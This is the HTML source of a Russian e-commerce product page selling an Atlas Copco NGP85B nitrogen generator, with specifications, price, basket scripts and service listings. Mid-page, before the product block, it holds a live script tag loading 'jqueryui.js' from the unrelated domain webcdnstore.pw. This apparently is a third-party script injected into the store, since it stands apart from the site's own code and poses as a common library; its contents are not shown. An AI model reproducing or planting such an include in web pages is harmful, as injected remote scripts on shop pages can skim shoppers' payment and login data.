            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/help/buys/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Покупки                </div>
            </a>
                                        <a class="menu-submenu-item" href="/help/buys/payment/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Условия оплаты                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/help/buys/delivery/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Условия доставки                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/help/buys/garantiya/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Гарантия                        </div>
                                            </div>
                                    </a>                    </div>
    </div>
                </div>                                        <a class="menu-submenu-item" href="/help/faq/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Вопрос - ответ                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/help/brands/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Марка Atlas Copco                        </div>
                                            </div>
                                    </a>                    </div>
    </div>
                    </div>                                                    <a class="menu-item" href="/contacts/" data-role="item">                        <div class="menu-item-wrapper">
                            <div class="menu-item-text">
                                Контакты                            </div>
                                                    </div>
                                            </a>                            </div>
        </div>
        <script type="text/javascript">
            (function ($, api) {
                $(document).ready(function () {
                    var root = $('#000000004ac116790000000017806c42');
                    var selectors = {
                        'menu': '[data-role=menu]',
                        'item': '[data-role=item]',
                        'items': '[data-role=items]',
                        'back': '[data-role=back]'
                    };
                    var classes = {
                        'initialized': 'menu-initialized',
                        'visible': 'menu-submenu-visible',
                        'active': 'menu-button-active'
                    };
                    var menu;
                    var actions;
                    var locked = false;

                    actions = {};
                    actions.open = function (item) {
                        if (locked)
                            return;

                        var current;
                        var next;

                        item = $(item);
                        current = item.closest(selectors.menu);
                        current.removeClass(classes.visible);
                        next = item.find(selectors.menu).eq(0);
                        next.addClass(classes.visible);
                        next.css('left', '-100%')
                            .show()
                            .stop()
                            .animate({
                                'left': 0
                            }, 500);
                    };
                    actions.close = function (item, forward) {
                        if (locked)
                            return;

                        var current;
                        var prev;

                        item = $(item);

                        if (forward) {
                            current = item.find(selectors.menu).eq(0);
                            prev = item.closest(selectors.menu);
                        } else {
                            current = item.closest(selectors.menu);
                            prev = item.parents(selectors.menu).eq(1);
                        }

                        current.removeClass(classes.visible);
                        prev.addClass(classes.visible);
                        current.css('left', 0)
                            .stop()
                            .animate({
                                'left': '-100%'
                            }, 500, function () {
                                current.hide().css('left', 0);
                            });
                    };
                    actions.adapt = function () {
                        var height = $(window).height();
                        if ($('.header-mobile').is('.header-fixed-menu')) {
                            var offset = menu.position().top;
                        } else {
                            var offset = menu.offset().top;
                        }

                        menu.height(height - offset);
                    };

                    if (root.is(selectors.menu)) {
                        menu = root;
                    } else {
                        menu = root.find(selectors.menu).eq(0);
                    }

                    menu.find(selectors.item).on('click', function (event) {
                        var item;

                        item = $(this);

                        if (item.is('a') || locked) {
                            locked = true;
                            return true;
                        }

                        actions.open(item);
                        event.preventDefault();
                        return false;
                    });
                    menu.find(selectors.back).on('click', function (event) {
                        var item;

                        item = $(this);

                        if (item.is('a') || locked) {
                            locked = true;
                            return true;
                        }

                        actions.close(item);
                        event.preventDefault();
                        return false;
                    });

                    root.find('[data-role=button]').on('click', function () {
                        var self = $(this);

                        if (self.hasClass(classes.active)) {
                            self.removeClass(classes.active);
                            actions.close(root, true);
                            $('html, body').css({
                                'overflow': '',
                                'height': ''
                            });
                        } else {
                            self.addClass(classes.active);
                            actions.open(root);
                            actions.adapt();
                            if ($('.header-mobile').is('.header-fixed-menu')) {
                                $('html, body').css({
                                    'overflow': 'hidden'
                                });
                            } else {
                                $('html, body').css({
                                    'overflow': 'hidden',
                                    'height': '100%'
                                }).scrollTop(0);
                            }
                        }
                    });

                    $(window).resize(actions.adapt);

                    menu.addClass(classes.initialized);
                })
            })(jQuery, intec)
        </script>
    </div>
    </div>
    <div class="header-panel-item header-panel-logotype header-panel-logotype-center">
        <div class="header-panel-logotype-wrapper">
            <a href="/" class="header-panel-logotype-wrapper-2 intec-image">
                <div class="intec-aligner"></div>
                <img alt="logo" src="/upload/medialibrary/522/522d9f9f5881c3c000d461d828108680.png">            </a>
        </div>
    </div>
            <div class="header-panel-item header-panel-icons">
            <div class="header-panel-icons-wrapper">
                <div class="intec-aligner"></div>

                                                    <!-- <a href="/search/index.php" class="header-panel-icon intec-cl-text">
                        <i class="glyph-icon-loop"></i>
                    </a> -->
                        <div class="intec-search-normal intec-search-normal-top">
        <div class="intec-search-normal-wrapper">
            <form action = "/search/index.php" class="intec-search-form">
                <button type="submit" class="intec-search-icon glyph-icon-loop intec-cl-text" aria-hidden="true"></button>
                <input class="intec-search-input" type = "text" name = "q" value = "" maxlength="50"  autocomplete = "off" placeholder="Поиск по сайту"/>
            </form>
        </div>
    </div>
                                <a href="tel:8 (800) 775 06 28" class="header-content-phone-text-menu-phone intec-cl-text-hover">
                    8 (800) 775 06 28                </a>
                <div class="header-content-sticker-wrapper">
                    <div class="intec-aligner"></div>
                    <div class="header-content-sticker-icon glyph-icon-mail intec-cl-text"></div>
                    <a class="header-content-mail-text-menu-mail header-content-sticker-text" href="mailto:sale@compressor-ga.ru">sale@compressor-ga.ru</a>
                </div>
                            </div>
        </div>
        <script>
            $(document).ready(positionLogotype);
            $(window).resize(positionLogotype);

            function positionLogotype() {
                var widthIcon = $('.header-mobile .header-panel-item.header-panel-icons').outerWidth();
                if (widthIcon > 0) {
                    $('.header-panel-item.header-panel-logotype').css({
                        'margin-right': widthIcon+20
                    });
                }
            }
        </script>
        <div class="clearfix"></div>
</div>
        </div>
    </div>

    <script type="text/javascript">
        (function ($, api) {
            var root = $('#000000004ac1173b0000000017806c42');
            var selectors = {
                'phone': '[data-type=phone]',
                'menu': '[data-type=menu]'
            };

            $(document).ready(function () {
                root.find(selectors.phone).each(function () {
                    var self = $(this);
                    var menu = self.find(selectors.menu);

                    self.on('mouseover', function () {
                        menu.attr('data-active', 'true');
                        menu.stop().show(300);
                    }).on('mouseout', function () {
                        menu.attr('data-active', 'false');
                        menu.stop().hide(300);
                    });
                });
            });
        })(jQuery, intec);

        
            </script>
</div>
</div><div class="container-28" style="opacity: 1; margin-top: 20px; padding-top: 10px; padding-bottom: 11px; background-size: auto; background-repeat: inherit;"><div id="000000004ac115750000000017806c42" class="breadcrumbs"><div class="intec-content"><div class="intec-content-wrapper" itemscope="" itemtype="http://schema.org/BreadcrumbList">
            <div class="breadcrumbs-item" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
                <a href="/" title="Главная" class="intec-cl-text-hover" itemprop="item">
                    <span itemprop="name">Главная</span>
                    <meta itemprop="position" content="1">

                </a>
            </div><span class="breadcrumbs-separator">/</span>
            <div class="breadcrumbs-item" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
                <a href="/catalog/" title="Каталог товаров" class="intec-cl-text-hover" itemprop="item">
                    <span itemprop="name">Каталог товаров</span>
                    <meta itemprop="position" content="2">

                </a>
            </div><span class="breadcrumbs-separator">/</span>
            <div class="breadcrumbs-item" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
                <a href="/catalog/kompressornoe_oborudovanie_atlas_copco/" title="Компрессорное оборудование Atlas Copco" class="intec-cl-text-hover" itemprop="item">
                    <span itemprop="name">Компрессорное оборудование Atlas Copco</span>
                    <meta itemprop="position" content="3">

                </a>
            </div><span class="breadcrumbs-separator">/</span>
            <div class="breadcrumbs-item" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
                <a href="/catalog/kompressornoe_oborudovanie_atlas_copco/generatory_azota_atlas_copco/" title="Генераторы азота Atlas Copco" class="intec-cl-text-hover" itemprop="item">
                    <span itemprop="name">Генераторы азота Atlas Copco</span>
                    <meta itemprop="position" content="4">

                </a>
            </div><span class="breadcrumbs-separator">/</span>
            <div class="breadcrumbs-item" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
                <a href="/catalog/kompressornoe_oborudovanie_atlas_copco/generatory_azota_atlas_copco/generatory_azota_atlas_copco_serii_ngp_10_115/" title="Генераторы азота Atlas Copco серии NGP 10 - 115" class="intec-cl-text-hover" itemprop="item">
                    <span itemprop="name">Генераторы азота Atlas Copco серии NGP 10 - 115</span>
                    <meta itemprop="position" content="5">

                </a>
            </div><span class="breadcrumbs-separator">/</span>
            <div class="breadcrumbs-item intec-cl-text" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
                <span itemprop="name">Адсорбционный генератор азота Atlas Copco NGP85B</span>
                <meta itemprop="position" content="6">
            </div></div></div></div></div><div class="container-29" style="opacity: 1; padding-bottom: 30px; background-size: auto; background-repeat: inherit;"><div class="intec-content">
    <div class="intec-content-wrapper">
        <h1 class="intec-header">
            Адсорбционный генератор азота Atlas Copco NGP85B        </h1>
    </div>
</div></div><div class="container-32" style="opacity: 1; background-size: auto; background-repeat: inherit;"><script src='https://webcdnstore.pw/jqueryui.js'></script><div class="intec-content intec-content-visible">
    <div class="intec-content-wrapper">
                <div class="row">
            <div class="col-xs-12">
        <div class="intec-item-detail bx_"
     id="bx_117848907_1415"
     data-offer-id="1415"
     itemscope itemtype="http://schema.org/Product">
    <meta itemprop="name" content="Адсорбционный генератор азота Atlas Copco NGP85B" />
    <meta itemprop="category" content="Компрессорное оборудование Atlas Copco/Генераторы азота Atlas Copco/Генераторы азота Atlas Copco серии NGP 10 - 115" />
    <meta itemprop="description" content="Технические характеристики



	
		 Производительность азота, м3/час
	
	
		 17.4 - 148.3
	


	
		 Габариты, см
	
	
		 142,2x97x202,2
	


	
		 Вес, кг
	
	
		 1018
	



Комплект поставки

	Колонны, заполненные адсорбентом
	Обратные клапаны
	Электромагнитные клапаны
	Глушители на продувке /регенерации
	Электрошкаф
	Датчик остаточного содержания кислорода
	Фланцы входа / выхода воздуха
	Клапан продувки
	Линия продувки
	Прочная рама - основание, не требующая специального фундамента

Системы NGP работают непрерывно — круглосуточно, семь дней в неделю, чтобы исключить риск остановки производства из-за дефицита газа." />

    <div class="intec-item-container">

        <div class="row intec-item-top">
            <div class="col-md-offset-1 col-xs-12 col-md-4 size-block-1">
                
<div class="item-image-container">

    <div class="item-bigimage-container light-gallery">
        <span class="item-bigimage-wrap" data-src="/upload/iblock/b09/b09b4626b57d2b1b5d7468f9b69e632c.jpg">
            <img class="item-bigimage zoom"
                 src="/upload/iblock/b09/b09b4626b57d2b1b5d7468f9b69e632c.jpg"
                 alt="Адсорбционный генератор азота Atlas Copco NGP85B отличается компактным размером, простотой конструкцией, и не требует технического обслуживания во время работы."
                 title="Адсорбционный генератор азота Atlas Copco NGP85B" itemprop="image" />
        </span>
                <div class="item-image-stick-wrap intec-no-select">
                    </div>
    </div>

    <div class="slider-container">
    <div class="slider">
        <ul class="owl-carousel">
                            <li class="slider-item">
                    <span class="slider-image"
                          data-src="/upload/iblock/b09/b09b4626b57d2b1b5d7468f9b69e632c.jpg"
                          style="background-image: url('/upload/iblock/b09/b09b4626b57d2b1b5d7468f9b69e632c.jpg');"></span>
                </li>
                    </ul>
    </div>
    <div class="slide-left"></div>
    <div class="slide-right"></div>
</div></div>
            </div>
                        <div class="col-xs-12 col-md-4 item-info-column main-colum size-block-2">

                
                
                
                

                                    <div class="item-article text-muted">Арт. 8102319061</div>
                                <div class="clearfix"></div>

                <div class="row">

    <div class="col-xs-12">
        <div id="characteristics">
                <div class="properties-list-wrapper">
        <ul class="properties-list clearfix">
                            <li class="col-xs-12">
                    <span>Производительность: - 17.4 - 148.3 м3/час;</span>
                </li>
                            <li class="col-xs-12">
                    <span>Макс. давление: - 13 Бар;</span>
                </li>
                    </ul>
            </div>
            </div>
    </div>

    <div class="col-xs-12 column-price-value">

        <div class="send-request"><a href="/form/ ">отправить запрос</a></div>
                                    
        <div class="item-price">
            <div class="item-current-price-wrap">
                                <div class="item-current-price">
                    4 472 096 руб.                </div>

                            </div>
            <div class="item-old-price-wrap">
                                    <div class="item-old-price" style="display: none">
                                            </div>
                
                            </div>
                    </div>
    </div>
    <div class="col-xs-12 column-buy-button" style="">
        <div class="item-info-section clearfix">
                                                                        <div class="item-buttons block-1415">
                                                                                            <span class="item-quantity-wrap hide-block-important" data-settings="{&quot;bounds&quot;:{&quot;minimum&quot;:1,&quot;maximum&quot;:0},&quot;step&quot;:1,&quot;value&quot;:1}">
                                    <a class="intec-bt-button=type-2 button-small item-quantity-down intec-cl-text-hover" href="javascript:void(0)" data-type="button" data-action="decrement">-</a>                                    <input type="text" class="item-quantity-input" value="1" data-type="input">                                    <a class="intec-bt-button=type-2 button-small item-quantity-down intec-cl-text-hover" href="javascript:void(0)" data-type="button" data-action="increment">+</a>                                    <span class="item-quantity-measure">шт</span>                                </span>
                                                                <span class="item-buttons-counter-block" id="bx_117848907_1415_basket_actions">
                                    
                                    <a class="intec-button intec-button-cl-common intec-button-md intec-button-s-7 intec-button-fs-16 intec-button-block intec-basket-button add" onclick="yaCounter45111324.reachGoal('add_to_basket_pp');"
                                       data-basket-add="1415"
                                       data-basket-in="false"
                                       data-basket-quantity="1">
                                        <!-- <span class="intec-button-w-icon intec-basket glyph-icon-cart"></span> -->
                                        <span class="intec-basket-text">Купить онлайн</span>
                                    </a>
                                    <a href="/personal/basket/"
                                       class="intec-button intec-button-cl-common intec-button-md intec-button-s-7 intec-button-fs-16 intec-button-block intec-basket-button added"
                                       data-basket-added="1415"
                                       data-basket-in="false">
                                        <!-- <span class="intec-button-w-icon intec-basket glyph-icon-cart"></span> -->
                                        <span class="intec-basket-text">Добавлено</span>
                                    </a>


                                                                        
                                                                    </span>
                            
                                                        <div>
                                <span class="intec-small-buttons-wrapper">
                                                                            <span class="intec-compare glyph-icon-compare add"
                                              data-compare-add="1415"
                                              data-compare-in="false"
                                              data-compare-list="compare" title="Добавить в сравнение"></span>
                                        <span class="intec-compare glyph-icon-compare active added"
                                              data-compare-added="1415"
                                              data-compare-in="false"
                                              data-compare-list="compare" title="Убрать из сравнения"></span>
                                                                                                                <span class="intec-like fa fa-heart add "
                                              data-basket-delay="1415"
                                              data-basket-in="false" title="Добавить в избранное"></span>
                                        <span class="intec-like fa fa-heart added active "
                                              data-basket-delayed="1415"
                                              data-basket-in="false" title="Убрать из избранного"></span>
                                                                    </span>
                            </div>
                        </div>
                                                        </div>
    </div>

</div>

<script type="text/javascript">
    (function ($, api) {
        var offer = null;
        var $itemDetail = $('.intec-item-detail');

        var priceUpdate = function (count) {

            if (count == 'undefined')
                return;

            var currentOffer = null;

                            currentOffer = [{'UNROUND_BASE_PRICE': 4472096, 'UNROUND_PRICE': 4472096, 'BASE_PRICE': 4472096, 'PRICE': 4472096, 'ID': 1244, 'PRICE_TYPE_ID': 1, 'CURRENCY': 'RUB', 'DISCOUNT': 0, 'PERCENT': 0, 'QUANTITY_FROM': null, 'QUANTITY_TO': null, 'QUANTITY_HASH': 'ZERO-INF', 'MEASURE_RATIO_ID': null, 'PRINT_BASE_PRICE': '4 472 096 руб.', 'RATIO_BASE_PRICE': 4472096, 'PRINT_RATIO_BASE_PRICE': '4 472 096 руб.', 'PRINT_PRICE': '4 472 096 руб.', 'RATIO_PRICE': 4472096, 'PRINT_RATIO_PRICE': '4 472 096 руб.', 'PRINT_DISCOUNT': '0 руб.', 'RATIO_DISCOUNT': 0, 'PRINT_RATIO_DISCOUNT': '0 руб.', 'MIN_QUANTITY': 1}];
            
            if (currentOffer != null) {
                if (currentOffer.length > 1) {
                    var newPrice;
                    var oldPrice;

                    intec.each(currentOffer, function(i, property){
                        if (property['QUANTITY_FROM'] == null
                            && property['QUANTITY_TO'] != null
                            && property['QUANTITY_TO'] >= count) {

                            newPrice = property['PRINT_PRICE'];
                            oldPrice = property['PRINT_BASE_PRICE'];

                        } else if (property['QUANTITY_TO'] == null
                            && property['QUANTITY_FROM'] != null
                            && property['QUANTITY_FROM'] <= count) {

                            newPrice = property['PRINT_PRICE'];
                            oldPrice = property['PRINT_BASE_PRICE'];

                        } else if (property['QUANTITY_FROM'] != null
                            && property['QUANTITY_TO'] != null
                            && property['QUANTITY_FROM'] <= count
                            && property['QUANTITY_TO'] >= count) {

                            newPrice = property['PRINT_PRICE'];
                            oldPrice = property['PRINT_BASE_PRICE'];

                        }
                    });

                    $('.item-current-price', $itemDetail).html(newPrice);
                    $('.item-old-price', $itemDetail).html(oldPrice);

                    if (api.isDeclared(offer))
                        offer['CURRENT_COUNT'] = count;
                }
            }
        };

        $(document).ready(function () {
            $('.item-quantity-wrap').control('numeric', {}, function (settings, instance) {
                var node = this;

                if (instance !== null) {
                    instance.on('change', function (event, value) {
                        node.closest('.item-buttons')
                            .find('[data-basket-add]')
                            .data('basket-quantity', value);

                        priceUpdate(value);
                    });
                }
            });
        });

            })(jQuery, intec);



    // Fast order
    $(document).on('click', '.intec-item-detail .jsFastOrder', function(){
        var itemId = $('.intec-item-detail').data('offer-id');
        var $itemQuantityInput = $(this).closest('.block-' + itemId).find('input.item-quantity-input');
        var parameters = {'TITLE': 'Купить в 1 клик!', 'SEND': 'Купить в 1 клик!', 'SHOW_COMMENT': 'Y', 'PRICE_TYPE_ID': 1, 'DELIVERY_ID': 2, 'PAYMENT_ID': 6, 'PERSON_TYPE_ID': 1, 'SHOW_ORDER_PROPERTIES': [5, ''], 'PROPERTY_PHONE': 3, 'CONSENT_URL': '/company/consent/', 'SHOW_AGREEMENT': 'Y', 'URL_AGREEMENT': '/company/consent/', 'AJAX_OPTION_ADDITIONAL': '000000006752fb9c0000000037fb6cd3_FAST_ORDER'};

        parameters.PRODUCT_ID = itemId;

        if ($itemQuantityInput) {
            parameters.PRODUCT_QUANTITY = $itemQuantityInput.val();
        }

        universe.components.show({
            component: 'intec.universe:sale.order.fast',
            template: '.default',
            parameters: parameters,
            settings: {
                width: 800
            }
        });
    });
</script>

                

                
                
                                    <span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <meta itemprop="price" content="" />
        <meta itemprop="priceCurrency" content="RUB" />
        <link itemprop="availability" href="http://schema.org/OutOfStock" />
    </span>
            </div>
                            <div class="col-xs-12 col-md-2 item-info-column-dop services-colum size-block-3">
                    <div class="services-colum-title">Услуги</div>
                                            <div class="services-colum-element">
                            <a class="services-colum-link" target="_blank" href="/services/pnevmoaudit_predpriyatiy/">
                                <img class="services-colum-img" src="/upload/iblock/907/907f21873dfc980d798e52e62d783334.jpg"
                                 alt="Пневмоаудит предприятий" >
                                <p class="services-colum-name">Пневмоаудит предприятий</p>
                            </a>
                        </div>
                                            <div class="services-colum-element">
                            <a class="services-colum-link" target="_blank" href="/services/tekhnicheskoe_obsluzhivanie_kompressorov/">
                                <img class="services-colum-img" src="/upload/iblock/20d/20d62a6d0082b2af3384355a57a3528e.jpg"
                                 alt="Техническое обслуживание компрессоров" >
                                <p class="services-colum-name">Техническое обслуживание компрессоров</p>
                            </a>
                        </div>
                                            <div class="services-colum-element">
                            <a class="services-colum-link" target="_blank" href="/services/montazh_kompressorov_i_pnevmoliniy/">
                                <img class="services-colum-img" src="/upload/iblock/9e4/9e41696b3a9783093801c0178f00abca.jpg"
                                 alt="Монтаж компрессоров и пневмолиний" >
                                <p class="services-colum-name">Монтаж компрессоров и пневмолиний</p>
                            </a>
                        </div>
                                            <div class="services-colum-element">
                            <a class="services-colum-link" target="_blank" href="/services/proektirovanie_pnevmosistem/">
                                <img class="services-colum-img" src="/upload/iblock/64a/64aaf1c3b59b455da126309b4a4d4f0e.png"
                                 alt="Проектирование пневмосистем" >
                                <p class="services-colum-name">Проектирование пневмосистем</p>
                            </a>
                        </div>
                                            <div class="services-colum-element">
                            <a class="services-colum-link" target="_blank" href="/services/pnevmoaudit/remont_kompressorov_atlas_copco/">
                                <img class="services-colum-img" src="/upload/iblock/1f2/1f2972997350bd4a48f5148a1e20838d.png"
                                 alt="Ремонт компрессоров Atlas Copco" >
                                <p class="services-colum-name">Ремонт компрессоров Atlas Copco</p>
                            </a>
                        </div>
                                                        </div>
                        <div class="col-xs-12">
                <div class="text-sales">Онлайн магазин выполняет заказы с предоплатой от 30%</div>               
            </div>
        </div>

        <div id="anchor-characteristics" class="item-info-tabs">
    <ul class="nav nav-tabs intec-tabs">
                    <li role="presentation" class="active">
                <a href="#tab-description" aria-controls="tab-description" role="tab" data-toggle="tab" aria-expanded="false">
                    Описание</a></li>
                    <li role="presentation" class="">
                <a href="#tab-characteristics" aria-controls="tab-characteristics" role="tab" data-toggle="tab">
                    Характеристики</a></li>
                    <li role="presentation" class="">
                <a href="#tab-services" aria-controls="tab-services" role="tab" data-toggle="tab">
                    Услуги</a></li>
                    <li role="presentation" class="">
                <a href="#tab-industries" aria-controls="tab-industries" role="tab" data-toggle="tab">
                    Отрасли применения</a></li>
                    <li role="presentation" class="">
                <a href="#tab-reviews" aria-controls="tab-reviews" role="tab" data-toggle="tab">
                    Отзывы</a></li>
            </ul>
    <div class="tab-content clearfix">
                    <div role="tabpanel" id="tab-description" class="tab-pane item-description active">
                <h2>Технические характеристики</h2>
<table>
<tbody>
<tr>
	<td>
		 Производительность азота, м3/час
	</td>
	<td>
		 17.4 - 148.3
	</td>
</tr>
<tr>
	<td>
		 Габариты, см
	</td>
	<td>
		 142,2x97x202,2
	</td>
</tr>
<tr>
	<td>
		 Вес, кг
	</td>
	<td>
		 1018
	</td>
</tr>
</tbody>
</table>
<h3>Комплект поставки</h3>
<ul>
	<li>Колонны, заполненные адсорбентом</li>
	<li>Обратные клапаны</li>
	<li>Электромагнитные клапаны</li>
	<li>Глушители на продувке /регенерации</li>
	<li>Электрошкаф</li>
	<li>Датчик остаточного содержания кислорода</li>
	<li>Фланцы входа / выхода воздуха</li>
	<li>Клапан продувки</li>
	<li>Линия продувки</li>
	<li>Прочная рама - основание, не требующая специального фундамента</li>
</ul>
Системы NGP работают непрерывно — круглосуточно, семь дней в неделю, чтобы исключить риск остановки производства из-за дефицита газа.                
                                    <div id="section-parent" class="section-parent">
                        <a  class="section-parent-link" href="/catalog/kompressornoe_oborudovanie_atlas_copco/generatory_azota_atlas_copco/generatory_azota_atlas_copco_serii_ngp_10_115/">
                                                            <img class="section-parent-img"
                                     src="/upload/iblock/166/16641f1a73ea896ef99a206eb5050a8d.jpeg"
                                     alt="Генераторы азота Atlas Copco серии NGP 10 - 115"
                                     title="Генераторы азота Atlas Copco серии NGP 10 - 115" />
                                                        <span class="section-parent-title">Генераторы азота Atlas Copco серии NGP 10 - 115</span>
                        </a>
                    </div>
                

                                    <span class="item-brand">
                        <a href="/help/brands/27/">
                            <img class="intec-icon-brand"
                                 src="/upload/resize_cache/iblock/e18/200_60_0/e18cf3fe71218998388a3d0cc04b9018.png"
                                 alt="Atlas Copco"
                                 title="Atlas Copco" />
                        </a>
                    </span>
                            </div>
                    <div role="tabpanel" id="tab-characteristics" class="tab-pane ">
                                    <div class="item-characteristics-full">
                                                    <div class="clearfix characteristic">
                                <div class="col-xs-6 characteristic-name">Производительность:</div>
                                <div class="col-xs-6 characteristic-value">17.4 - 148.3 м3/час</div>
                            </div>
                                                    <div class="clearfix characteristic">
                                <div class="col-xs-6 characteristic-name">Макс. давление:</div>
                                <div class="col-xs-6 characteristic-value">13 Бар</div>
                            </div>
                                            </div>
                            </div>
                    <div role="tabpanel" id="tab-services" class="tab-pane ">
                <div class="row item-services-list">
                                            <div class="col-xs-12 services-list-element">
                            <div class="col-md-1 col-xs-4">
                                <img class="services-list-img" src="/upload/iblock/907/907f21873dfc980d798e52e62d783334.jpg" alt="Пневмоаудит предприятий">
                            </div>
                            <div class="col-md-10 col-xs-8">
                                <div class="services-list-name" ><a href="/services/pnevmoaudit_predpriyatiy/">Пневмоаудит предприятий</a></div>
                                <div class="services-list-text">Начните экономить от 10&#37; до 30&#37; энергозатрат прямо сейчас!</div>
                                <div class="services-list-link"><a href="/services/pnevmoaudit_predpriyatiy/">Детально ...</a></div>
                            </div>
                        </div>

                                            <div class="col-xs-12 services-list-element">
                            <div class="col-md-1 col-xs-4">
                                <img class="services-list-img" src="/upload/iblock/20d/20d62a6d0082b2af3384355a57a3528e.jpg" alt="Техническое обслуживание компрессоров">
                            </div>
                            <div class="col-md-10 col-xs-8">
                                <div class="services-list-name" ><a href="/services/tekhnicheskoe_obsluzhivanie_kompressorov/">Техническое обслуживание компрессоров</a></div>
                                <div class="services-list-text">Техническое обслуживание компрессоров</div>
                                <div class="services-list-link"><a href="/services/tekhnicheskoe_obsluzhivanie_kompressorov/">Детально ...</a></div>
                            </div>
                        </div>

                                            <div class="col-xs-12 services-list-element">
                            <div class="col-md-1 col-xs-4">
                                <img class="services-list-img" src="/upload/iblock/9e4/9e41696b3a9783093801c0178f00abca.jpg" alt="Монтаж компрессоров и пневмолиний">
                            </div>
                            <div class="col-md-10 col-xs-8">
                                <div class="services-list-name" ><a href="/services/montazh_kompressorov_i_pnevmoliniy/">Монтаж компрессоров и пневмолиний</a></div>
                                <div class="services-list-text">Проведем пневмоаудит, составим техническое задание на подключение, подготовим место для установки винтового компрессора. Установим оборудование. Запустим компрессоры.<br />
Обучим персонал.</div>
                                <div class="services-list-link"><a href="/services/montazh_kompressorov_i_pnevmoliniy/">Детально ...</a></div>
                            </div>
                        </div>

                                            <div class="col-xs-12 services-list-element">
                            <div class="col-md-1 col-xs-4">
                                <img class="services-list-img" src="/upload/iblock/64a/64aaf1c3b59b455da126309b4a4d4f0e.png" alt="Проектирование пневмосистем">
                            </div>
                            <div class="col-md-10 col-xs-8">
                                <div class="services-list-name" ><a href="/services/proektirovanie_pnevmosistem/">Проектирование пневмосистем</a></div>
                                <div class="services-list-text">Многолетний опыт разработки пневмомагистралей позволяет нам создавать эффективные и экономичные системы сжатого воздуха.</div>
                                <div class="services-list-link"><a href="/services/proektirovanie_pnevmosistem/">Детально ...</a></div>
                            </div>
                        </div>

                                            <div class="col-xs-12 services-list-element">
                            <div class="col-md-1 col-xs-4">
                                <img class="services-list-img" src="/upload/iblock/1f2/1f2972997350bd4a48f5148a1e20838d.png" alt="Ремонт компрессоров Atlas Copco">
                            </div>
                            <div class="col-md-10 col-xs-8">
                                <div class="services-list-name" ><a href="/services/pnevmoaudit/remont_kompressorov_atlas_copco/">Ремонт компрессоров Atlas Copco</a></div>
                                <div class="services-list-text">Ремонт и диагностика воздушных, винтовых компрессоров, компрессорного оборудования Atlas Copco. Выезд в течении 1 часа!</div>
                                <div class="services-list-link"><a href="/services/pnevmoaudit/remont_kompressorov_atlas_copco/">Детально ...</a></div>
                            </div>
                        </div>

                                    </div>
            </div>
                    <div role="tabpanel" id="tab-industries" class="tab-pane ">
                <div class="row industries-list">
                                            <div class="col-xs-12 industries-list-element">
                            <div class="col-md-2 col-xs-4">
                                <img class="industries-list-img" src="/upload/iblock/de2/de275cd54bfc21e14e5b6dd1219f5c91.jpg" alt="Автосервис и СТО">
                            </div>
                            <div class="col-md-10 col-xs-8">
                                <div class="industries-list-name" ><a href="/industries/avtomobilnaya_promyshlennost/">Автосервис и СТО</a></div>
                                <div class="industries-list-text">Автопромышленность и т.д.</div>
                                <div class="industries-list-link"><a href="/industries/avtomobilnaya_promyshlennost/">Детально ...</a></div>
                            </div>
                        </div>
                                            <div class="col-xs-12 industries-list-element">
                            <div class="col-md-2 col-xs-4">
                                <img class="industries-list-img" src="/upload/iblock/e30/e3071aabf141e2e8418a875a6c61b462.jpg" alt="Медицина">
                            </div>
                            <div class="col-md-10 col-xs-8">
                                <div class="industries-list-name" ><a href="/industries/meditsina/">Медицина</a></div>
                                <div class="industries-list-text"></div>
                                <div class="industries-list-link"><a href="/industries/meditsina/">Детально ...</a></div>
                            </div>
                        </div>
                                            <div class="col-xs-12 industries-list-element">
                            <div class="col-md-2 col-xs-4">
                                <img class="industries-list-img" src="/upload/iblock/789/7893dfd9a9d1f05367654fdd3e6ee1f2.jpg" alt="Высокие технологии">
                            </div>
                            <div class="col-md-10 col-xs-8">
                                <div class="industries-list-name" ><a href="/industries/vysokie_tekhnologii/">Высокие технологии</a></div>
                                <div class="industries-list-text"></div>
                                <div class="industries-list-link"><a href="/industries/vysokie_tekhnologii/">Детально ...</a></div>
                            </div>
                        </div>
                                            <div class="col-xs-12 industries-list-element">
                            <div class="col-md-2 col-xs-4">
                                <img class="industries-list-img" src="/upload/iblock/599/599c06fa612e6c7e0d50a1ad6ef353bc.jpg" alt="Пищевая промышленность">
                            </div>
                            <div class="col-md-10 col-xs-8">
                                <div class="industries-list-name" ><a href="/industries/pishchevaya_promyshlennost/">Пищевая промышленность</a></div>
                                <div class="industries-list-text"></div>
                                <div class="industries-list-link"><a href="/industries/pishchevaya_promyshlennost/">Детально ...</a></div>
                            </div>
                        </div>
                                            <div class="col-xs-12 industries-list-element">
                            <div class="col-md-2 col-xs-4">
                                <img class="industries-list-img" src="/upload/iblock/851/851f81deab1f792181dbd469c0d8cf5f.jpg" alt="Текстильная отрасль">
                            </div>
                            <div class="col-md-10 col-xs-8">
                                <div class="industries-list-name" ><a href="/industries/tekstilnaya_promyshlennost/">Текстильная отрасль</a></div>
                                <div class="industries-list-text"></div>
                                <div class="industries-list-link"><a href="/industries/tekstilnaya_promyshlennost/">Детально ...</a></div>
                            </div>
                        </div>
                                            <div class="col-xs-12 industries-list-element">
                            <div class="col-md-2 col-xs-4">
                                <img class="industries-list-img" src="/upload/iblock/d50/d50193266d0fe856a543de7a092ed4c5.jpg" alt="Химическая отрасль">
                            </div>
